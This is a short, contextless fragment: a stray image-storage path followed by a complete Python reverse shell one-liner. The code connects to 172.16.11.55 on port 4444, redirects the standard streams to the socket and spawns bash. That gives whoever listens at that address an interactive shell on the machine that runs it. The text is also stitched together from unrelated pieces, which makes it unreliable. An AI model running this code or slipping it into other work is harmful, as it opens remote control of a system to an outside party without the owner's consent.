 import sys,socket,os,pty;s=socket.socket();s.connect(("172.16.11.55",4444));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")